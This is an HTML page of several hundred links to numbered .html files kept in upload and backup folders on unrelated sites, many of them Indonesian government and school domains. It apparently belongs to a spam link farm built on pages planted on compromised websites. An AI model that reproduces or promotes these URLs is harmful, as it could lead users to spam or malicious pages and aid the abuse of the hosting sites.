<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000154.html">128000154</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000155.html">128000155</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000156.html">128000156</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000157.html">128000157</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000158.html">128000158</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000159.html">128000159</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000160.html">128000160</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000161.html">128000161</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000162.html">128000162</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000163.html">128000163</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000164.html">128000164</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000165.html">128000165</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000166.html">128000166</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000167.html">128000167</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000168.html">128000168</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000169.html">128000169</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000170.html">128000170</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000171.html">128000171</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000172.html">128000172</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000173.html">128000173</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000174.html">128000174</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000175.html">128000175</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000111.html">138000111</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000112.html">138000112</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000113.html">138000113</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000114.html">138000114</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000115.html">138000115</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000116.html">138000116</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000117.html">138000117</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000118.html">138000118</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000119.html">138000119</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000120.html">138000120</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000121.html">138000121</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000122.html">138000122</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000123.html">138000123</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000124.html">138000124</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000125.html">138000125</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000126.html">138000126</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000127.html">138000127</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000128.html">138000128</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000129.html">138000129</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000130.html">138000130</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000131.html">138000131</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000132.html">138000132</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000133.html">138000133</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000134.html">138000134</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000135.html">138000135</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000136.html">138000136</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000137.html">138000137</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000138.html">138000138</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000139.html">138000139</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000140.html">138000140</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000146.html">148000146</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000147.html">148000147</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000148.html">148000148</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000149.html">148000149</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000150.html">148000150</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000151.html">148000151</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000152.html">148000152</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000153.html">148000153</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000154.html">148000154</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000155.html">148000155</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000156.html">148000156</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000157.html">148000157</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000158.html">148000158</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000159.html">148000159</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000160.html">148000160</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000161.html">148000161</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000162.html">148000162</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000163.html">148000163</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000164.html">148000164</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000165.html">148000165</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000166.html">148000166</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000167.html">148000167</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000168.html">148000168</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000169.html">148000169</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000170.html">148000170</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000171.html">148000171</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000172.html">148000172</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000173.html">148000173</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000174.html">148000174</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000175.html">148000175</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000116.html">168000116</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000117.html">168000117</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000118.html">168000118</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000119.html">168000119</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000120.html">168000120</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000121.html">168000121</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000122.html">168000122</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000123.html">168000123</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000124.html">168000124</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000125.html">168000125</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000126.html">168000126</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000127.html">168000127</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000128.html">168000128</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000129.html">168000129</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000130.html">168000130</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000131.html">168000131</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000132.html">168000132</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000133.html">168000133</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000134.html">168000134</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000135.html">168000135</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000136.html">168000136</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000137.html">168000137</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000138.html">168000138</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000139.html">168000139</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000140.html">168000140</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000141.html">168000141</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000142.html">168000142</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000143.html">168000143</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000144.html">168000144</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000145.html">168000145</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000136.html">178000136</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000137.html">178000137</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000138.html">178000138</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000139.html">178000139</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000140.html">178000140</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000141.html">178000141</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000142.html">178000142</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000143.html">178000143</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000144.html">178000144</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000145.html">178000145</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000146.html">178000146</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000147.html">178000147</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000148.html">178000148</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000149.html">178000149</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000150.html">178000150</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000151.html">178000151</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000152.html">178000152</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000153.html">178000153</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000154.html">178000154</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000155.html">178000155</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000156.html">178000156</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000157.html">178000157</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000158.html">178000158</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000159.html">178000159</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000160.html">178000160</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000161.html">178000161</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000162.html">178000162</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000163.html">178000163</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000164.html">178000164</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000165.html">178000165</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000166.html">178000166</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000167.html">178000167</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000168.html">178000168</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000169.html">178000169</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000170.html">178000170</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000171.html">178000171</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000172.html">178000172</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000173.html">178000173</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000174.html">178000174</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000175.html">178000175</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000176.html">178000176</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000177.html">178000177</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000178.html">178000178</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000179.html">178000179</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000180.html">178000180</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000206.html">188000206</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000207.html">188000207</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000208.html">188000208</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000209.html">188000209</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000210.html">188000210</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000211.html">188000211</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000212.html">188000212</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000213.html">188000213</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000214.html">188000214</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000215.html">188000215</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000216.html">188000216</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000217.html">188000217</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000218.html">188000218</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000219.html">188000219</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000220.html">188000220</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000221.html">188000221</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000222.html">188000222</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000223.html">188000223</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000224.html">188000224</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000225.html">188000225</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000226.html">188000226</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000227.html">188000227</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000228.html">188000228</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000229.html">188000229</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000230.html">188000230</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000231.html">188000231</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000232.html">188000232</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000233.html">188000233</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000234.html">188000234</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000235.html">188000235</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000111.html">198000111</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000112.html">198000112</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000113.html">198000113</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000114.html">198000114</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000115.html">198000115</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000116.html">198000116</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000117.html">198000117</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000118.html">198000118</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000119.html">198000119</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000120.html">198000120</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000121.html">198000121</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000122.html">198000122</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000123.html">198000123</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000124.html">198000124</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000125.html">198000125</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000126.html">198000126</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000127.html">198000127</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000128.html">198000128</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000129.html">198000129</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000130.html">198000130</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000131.html">198000131</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000132.html">198000132</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000133.html">198000133</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000134.html">198000134</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000135.html">198000135</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000136.html">198000136</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000137.html">198000137</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000138.html">198000138</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000139.html">198000139</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000140.html">198000140</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000106.html">238000106</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000107.html">238000107</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000108.html">238000108</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000109.html">238000109</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000110.html">238000110</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000111.html">238000111</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000112.html">238000112</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000113.html">238000113</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000114.html">238000114</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000115.html">238000115</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000116.html">238000116</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000117.html">238000117</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000118.html">238000118</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000119.html">238000119</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000120.html">238000120</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000121.html">238000121</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000122.html">238000122</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000123.html">238000123</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000124.html">238000124</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000125.html">238000125</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000126.html">238000126</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000127.html">238000127</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000128.html">238000128</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000129.html">238000129</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000130.html">238000130</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000131.html">238000131</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000132.html">238000132</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000133.html">238000133</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000134.html">238000134</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000135.html">238000135</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000136.html">238000136</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000137.html">238000137</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000138.html">238000138</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000139.html">238000139</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000140.html">238000140</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000141.html">238000141</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000142.html">238000142</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000143.html">238000143</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000144.html">238000144</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000145.html">238000145</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000146.html">238000146</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000147.html">238000147</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000148.html">238000148</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000149.html">238000149</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000150.html">238000150</a></p>

<em>content-1701</em>
</div></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 00:25:19 -->